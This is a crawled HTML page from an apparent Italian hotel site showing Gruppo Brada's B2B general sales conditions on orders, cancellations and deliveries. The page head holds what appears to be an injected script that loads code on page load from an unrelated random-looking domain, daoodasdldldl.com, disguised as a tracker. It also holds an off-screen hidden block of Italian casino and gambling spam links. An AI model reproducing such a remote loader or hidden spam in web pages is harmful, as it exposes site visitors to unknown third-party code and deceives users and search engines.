

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amatihotel.com/info/condizioni-di-vendita/
body_size: 16464
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#999999"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Condizioni di vendita &#8211; AMATI HOTEL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AMATI HOTEL &raquo; Feed" href="https://amatihotel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AMATI HOTEL &raquo; Feed dei commenti" href="https://amatihotel.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amatihotel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famatihotel.com%2Finfo%2Fcondizioni-di-vendita%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amatihotel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famatihotel.com%2Finfo%2Fcondizioni-di-vendita%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #999999;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://amatihotel.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.5.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://amatihotel.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.5.1' media='all' />
<link rel='stylesheet' id='the7-the7-feather-css' href='https://amatihotel.com/wp-content/uploads/smile_fonts/the7-feather/the7-feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans:200,300,400,600,700%7CRoboto:400,600,700%7CNunito:300,400,600,700%7CMerriweather:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://amatihotel.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.5.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(0,0,0,0.12));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://amatihotel.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.5.1' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://amatihotel.com/wp-content/uploads/the7-css/css-vars.css?ver=7efe17872d12' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://amatihotel.com/wp-content/uploads/the7-css/custom.css?ver=7efe17872d12' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://amatihotel.com/wp-content/uploads/the7-css/media.css?ver=7efe17872d12' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://amatihotel.com/wp-content/uploads/the7-css/mega-menu.css?ver=7efe17872d12' media='all' />
<link rel='stylesheet' id='style-css' href='https://amatihotel.com/wp-content/themes/dt-the7/style.css?ver=12.5.1' media='all' />
<script src="https://amatihotel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://amatihotel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1769375234" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://amatihotel.com/wp-content/themes/dt-the7","passText":"Per visualizzare questo post protetto, inserisci la password qui sotto:","moreButtonText":{"loading":"Caricamento...","loadMore":"Carica ancora"},"postID":"47447","ajaxurl":"https://amatihotel.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://amatihotel.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Accetta la privacy policy.","fillTheCaptchaError":"Riempi il captcha."},"captchaSiteKey":"","ajaxNonce":"41259da14c","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":""},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"","url":"https://amatihotel.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":50,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"}};
var dtShare = {"shareButtonText":{"facebook":"Condividi su Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Condividi su Linkedin","whatsapp":"Condividi su Whatsapp"},"overlayOpacity":"90"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://amatihotel.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.5.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://amatihotel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amatihotel.com/wp-json/wp/v2/pages/47447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amatihotel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://amatihotel.com/info/condizioni-di-vendita/" />
<link rel='shortlink' href='https://amatihotel.com/?p=47447' />
<div style="position:absolute; left:-5000px;">
<h3>Casinò di Monaco</h3>

<p>	
<ol>
    <li>
        <a href="https://amatihotel.com/casin%C3%B2-campione-d-italia-riapertura/">Casin&ograve; Campione D Italia Riapertura</a>: Puoi anche accedere all'app Betfred direttamente dal tuo polso tramite l'app Apple Watch.
    </li>
    <li>
        <a href="https://amatihotel.com/gioca-hot-777-gratis-senza-scaricare/">Gioca Hot 777 Gratis Senza Scaricare</a> - I Wildcats si sono precipitati per 4,4 yard per carry e hanno rinunciato a 4,9 YPC agli avversari.
    </li>
    <li>
        <a href="https://amatihotel.com/come-avere-bonus-sisal-casino-gratis/">Come Avere Bonus Sisal Casino Gratis</a>: I metodi di pagamento includono, Visa, Neteller, MasterCard, Maestro, PaySafeCard, ecc.
    </li>
</ol>
</p>

<h3>Slot bonus no deposit required</h3>

<p>
    <dl>
  <dt><a href="https://amatihotel.com/payconiq-casino-bonus-senza-deposito/">Payconiq Casino Bonus Senza Deposito</a></dt>
    <dd>Inoltre, hanno in mente che la scommessa deve essere soddisfatta solo sui giochi di slot.</dd>
  <dt><a href="https://amatihotel.com/siti-bingo-online/">Siti Bingo Online</a></dt>
    <dd>Scegli il lato coinflip e, nel caso in cui atterra dalla tua parte, vinci le skin del giocatore che si è unito al tuo coinflip.</dd>
    <dd>Kokkalis ha evidenziato che i mercati emergenti negli Stati Uniti alimentano gran parte dell'attenzione di Intralots in avanti.</dd>
</dl>
</p>

<h3>Calcolo roulette</h3>

<p>
<a href="https://amatihotel.com/gioca-deal-or-no-deal-slot-gratis-senza-scaricare/">Gioca Deal Or No Deal Slot Gratis Senza Scaricare</a></br>
Per partecipare alla promozione è necessario opt-in, che può essere fatto in qualsiasi momento prima della fine di un periodo di qualificazione settimanale.</br>
<a href="https://amatihotel.com/cobarcelona-casino-no-deposit-bonus/">Cobarcelona Casino No Deposit Bonus</a></br>
Live Baccarat-Con il tuo conto in denaro reale, troverete tre grandi opzioni per godere di baccarat dal vivo.</br>
<a href="https://amatihotel.com/gioca-online-spades-gratis/">Gioca Online Spades Gratis</a></br>
</p>



</div><meta property="og:site_name" content="AMATI HOTEL" />
<meta property="og:title" content="Condizioni di vendita" />
<meta property="og:url" content="https://amatihotel.com/info/condizioni-di-vendita/" />
<meta property="og:type" content="article" />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://amatihotel.com/wp-content/uploads/2022/05/favicon512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://amatihotel.com/wp-content/uploads/2022/05/favicon512-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amatihotel.com/wp-content/uploads/2022/05/favicon512-200x200.png" />
<meta name="msapplication-TileImage" content="https://amatihotel.com/wp-content/uploads/2022/05/favicon512-300x300.png" />
		<style id="wp-custom-css">
			.wwp_wholesaler_registration_form p input, .wwp_wholesaler_registration_form p span select {width:50%;}
#wwp_wholesaler_copy_billing_address {width:1%;}
.wwp_wholesaler_registration h2 {display:none;}

@media only screen and (max-width: 600px) {
.wwp_wholesaler_registration_form p input, .wwp_wholesaler_registration_form p span select {width:100%;}
}			</style>
		<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
<body id="the7-body" class="wp-singular page-template-default page page-id-47447 page-child parent-pageid-37211 wp-embed-responsive wp-theme-dt-the7 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-close-right-caption  fade-thin-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.5.1 dt-fa-compatibility">
<!-- The7 12.5.1 -->
<div id="load" class="hourglass-loader">
	<div class="load-wrap"><style type="text/css">
    .the7-spinner {
        width: 60px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        animation: spinner-animation 1.2s cubic-bezier(1, 1, 1, 1) infinite;
        width: 9px;
        left: 0;
        display: inline-block;
        position: absolute;
        background-color:var(--the7-beautiful-spinner-color2);
        height: 18px;
        top: 27px;
    }
    div.the7-spinner-animate-2 {
        animation-delay: 0.2s;
        left: 13px
    }
    div.the7-spinner-animate-3 {
        animation-delay: 0.4s;
        left: 26px
    }
    div.the7-spinner-animate-4 {
        animation-delay: 0.6s;
        left: 39px
    }
    div.the7-spinner-animate-5 {
        animation-delay: 0.8s;
        left: 52px
    }
    @keyframes spinner-animation {
        0% {
            top: 27px;
            height: 18px;
        }
        20% {
            top: 9px;
            height: 54px;
        }
        50% {
            top: 27px;
            height: 18px;
        }
        100% {
            top: 27px;
            height: 18px;
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-animate-1"></div>
    <div class="the7-spinner-animate-2"></div>
    <div class="the7-spinner-animate-3"></div>
    <div class="the7-spinner-animate-4"></div>
    <div class="the7-spinner-animate-5"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Vai ai contenuti</a>



<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<h2><b>CONDIZIONI GENERALI DI VENDITA B2B</b></h2>
<p>CONDIZIONI GENERALI DI VENDITA APPLICATE DA GRUPPO BRADA s.r.l., con sede legale in Pordenone, P. IVA  018755490938 Iscrizione al Registro delle Imprese di Pordenone, REA n. 354846</p>
<h3>Parte 1: Parte Generale</h3>
<ol>
<li><b>Disposizioni generali</b><br />Le presenti Condizioni Generali di Vendita (di seguito anche solo CGV) si applicano a tutti i contratti aventi ad oggetto i prodotti descritti all’art. 3 e venduti da Gruppo Brada s.r.l. con sede legale in Pordenone, P. IVA  018755490938 e Iscrizione al Registro delle Imprese di Pordenone, REA n. 354846 (di seguito “Brada”) ai clienti professionisti e operatori del settore.<br />Le presenti condizioni prevalgono su ogni eventuale precedente accordo intervenuto in forma scritta o verbale tra le Parti e possono essere derogate soltanto da successive e specifiche pattuizioni scritte.<br />Qualsiasi ordine di acquisto indirizzato a Brada implica l’accettazione, senza riserva, delle presenti condizioni generali, salvo il caso di espressa deroga concessa da Brada, che dovrà necessariamente essere rilasciata in forma scritta.<br />Ove le Parti abbiano sottoscritto anche un accordo (“Convenzione”) per forniture a carattere periodico, le presenti condizioni generali integrano e si applicano anche ai predetti documenti, salvo non siano derogate. In caso di conflitto, le Convenzioni specificatamente pattuite prevarranno sulle presenti condizioni generali.<br />A sua discrezione ed in casi eccezionali Brada ha facoltà di non avvalersi delle presenti condizioni, senza che ciò integri o possa essere interpretato come una rinuncia al diritto di avvalersene successivamente.<br />Si rinvia alla privacy policy disponibile nell’apposita sezione del sito per qualsiasi altra informazione legale in tema di privacy.</li>
<li><b>Anagrafica Cliente</b><br />Il Cliente che intende effettuare ordini di acquisto si impegna, preliminarmente, a fornire tutte le informazioni necessarie affinché Brada possa compilare la relativa scheda anagrafica.</li>
<li><b>Caratteristiche del Prodotto</b><br />Le presenti condizioni di vendita hanno ad oggetto tutti i prodotti con marchi di proprietà Brada (“Marchio”) o marchi di terzi ma distribuiti da Brada nonché i prodotti e servizi ad uso professionale offerti da Brada, o altri prodotti destinati alla rivendita.<br />I prodotti presentati nelle brochure e nei cataloghi di Brada hanno carattere esclusivamente promozionale e illustrativo e sono solo indicativi.<br />I prodotti professionali venduti per il tramite delle presenti condizioni generali sono ad esclusivo uso professionale da parte del Cliente. I prodotti professionali venduti da Brada a terzi non possono in alcun modo essere destinati dal Cliente ad un uso domestico. Il Cliente potrà destinare alla vendita al consumatore finale solamente i prodotti specificatamente individuati da Brada per tale finalità Il Cliente si impegna a rivendere i prodotti destinati alla rivendita esclusivamente nel proprio esercizio commerciale e a non utilizzare il canale di vendita del commercio elettronico direttamente e/o indirettamente per mezzo di piattaforme e/o siti terzi.</li>
<li><b>Ordini </b><br /><b>4.1. Quantitativi minimi.</b><br />Saranno accettati ordini per i quantitativi minimi o superiori ai valori indicati nella scheda del prodotto.
<p>In alcuni casi potrebbero essere presenti delle promozioni che indicano la spedizione gratuita per quantitativi ordinati o dopo aver raggiunto uno specifico importo d’ordine. Gli ordini inferiori ai minimi indicati dalla promozione, comportano necessariamente l’addebito al Cliente delle spese di spedizione, che possono variare in base a luogo di destinazione.<br /><b>4.2 Modalità di invio degli ordini e perfezionamento del contratto<br /></b>Gli ordini vengono inviati dal Cliente ad Brada tramite l’uso del sito internet o tramite gli agenti, rappresentanti ed ausiliari del commercio di Brada.<br />Gli ordini non necessitano di una formale accettazione da parte di Brada, ma saranno considerati da quest’ultima accettati, anche mediante inizio di esecuzione ai sensi e per gli effetti dell’art. 1327 cod.civ.. In particolare, l’ordine si intenderà accettato qualora il Cliente non riceva, entro il termine di 10 (dieci) giorni, eventuali diverse indicazioni da parte di Brada.</p>
</li>
<li><b>Modifiche e annullamento ordine.</b><br />Eventuali richieste di modifica e/o annullamento dell’ordine di acquisto saranno prese in considerazione se comunicate a Brada per iscritto tramite PEC, EDI, fax o tramite agenti, rappresentanti ed ausiliari del commercio di Brada, entro le 72 ore successive all’invio dell’ordine effettuato con le modalità di cui al precedente art. 4.<br />Brada si riserva la facoltà di non dare corso all’ordine nel caso in cui il Cliente sia inadempiente rispetto ad ordini precedentemente eseguiti da Brada.</li>
<li><b>Consegne</b> <br />Le spedizioni sono soggette alle disposizioni degli Incoterms 2020 CPT Magazzino Cliente, se non diversamente pattuito per iscritto tra le parti. Brada si fa carico delle spese e si occupa della spedizione al magazzino del Cliente, tramite corriere a sua scelta. La consegna si considera avvenuta con la messa a disposizione della merce ordinata presso il magazzino del Cliente.<br />Il rischio di perimento e danneggiamento dei Prodotti è a carico del Cliente dal momento della consegna.</li>
